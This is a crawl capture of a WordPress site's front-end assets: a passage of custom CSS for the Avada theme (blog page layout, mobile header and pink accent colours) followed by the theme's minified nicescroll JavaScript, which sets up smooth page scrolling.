	
	/* Page blog générale */
	
	.page-id-305 #main h2,
	.page-id-305 #main h3,
	.page-id-305 #main h4,
	.page-id-305 #main h5,
	.page-id-305 #main h6{
	    text-align:left;
	}
	
	.page-id-305 #main .fusion-separator{
	    margin-left: 0 !important;
	}
	/* End of : Page blog générale*/
	
	.prestation-related-blog .yuzo_related_post_widget .relatedthumb a.link-list {
    padding: 20px 0 10px;
	}

	.home #sliders-container,
	.home .tfs-slider .background-image {
		height:230px !important;
	}


}

@media only screen and (max-width: 1100px){
	.fusion-header-wrapper .fusion-header, .fusion-header-wrapper .fusion-secondary-main-menu {
		background-color: #fff !important;
	}
	.fusion-mobile-menu-design-flyout .fusion-secondary-menu-icon, .fusion-mobile-menu-design-modern .fusion-secondary-menu-icon {
   		background-color: #dc0066 !important;
   		padding-left: 10px;
   		padding-right: 7px;
    	min-width: 100%;
	}
	#sliders-container ul.slides {
    	margin-top: 0;
	}
	.zone-blog-vers-prestation-01{
		padding: 1em 1em 0 1em !important;
	}
	
	.fusion-secondary-header .fusion-alignleft,
	.fusion-secondary-header .fusion-alignright{
		float:left !important;
		width:50% !important;
	}
	
}


.fusion-blog-layout-grid .post .fusion-post-wrapper, .fusion-blog-layout-timeline .post, .fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper, .products li.product {
    display: inline-block;
    vertical-align: top;
    width: 30%;
}

/* SURCHARGE */
#wp-admin-bar-top-secondary{
    background-color: black;
}

.page-id-305 #content .sep-single {
    border-color: #dc0066;
}


.wpmtst-testimonial .testimonial-field {
    color: #dc0066;
}

.wpmtst-testimonial .testimonial-name {
    color: #403f43;
}

.project-info-box-link{
	background-color: #dc0066;
	padding: 1em;
}

.project-info-box-link a{
    color: #fff !important;
    padding: 1em;
    display: block;
    border: 1px solid;
    font-size: 1.4em;
    line-height: 1.1em;
}

--- FILE ---
content_type: application/javascript
request_url: https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-nicescroll.js?ver=6.1.0
body_size: 554
content:
!function(a){"use strict";var b=function(){this.maybeInit=function(){var b=this;!Modernizr.mq("screen and (max-width: "+(800+parseInt(avadaNiceScrollVars.side_header_width,10))+"px)")&&a("body").outerHeight(!0)>a(window).height()&&!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)?setTimeout(function(){b.revive()},50):(b.destroy(),a("body").outerHeight(!0)<a(window).height()?a("html").css("overflow-y","hidden"):a("html").css("overflow-y","auto"),a("#ascrail2000").css("opacity","1"))},this.destroy=function(){void 0!==a("html").getNiceScroll&&a("html").getNiceScroll().remove(),a("html").removeClass("no-overflow-y")},this.revive=function(){var b=a("html").getNiceScroll();if(b.length)return void b.resize();a("html").niceScroll({background:"#555",scrollspeed:60,mousescrollstep:40,cursorwidth:9,cursorborder:"0px",cursorcolor:"#303030",cursorborderradius:8,preservenativescrolling:!0,cursoropacitymax:1,cursoropacitymin:1,autohidemode:!1,zindex:999999,horizrailenabled:!1}),a("html").addClass("no-overflow-y")}};a(document).ready(function(){!0==(1===avadaNiceScrollVars.smooth_scrolling||"1"===avadaNiceScrollVars.smooth_scrolling||!0===avadaNiceScrollVars.smooth_scrolling)&&(b=new b,b.maybeInit(),setTimeout(function(){a(window).on("resize",function(){b.maybeInit()})},1e3))})}(jQuery);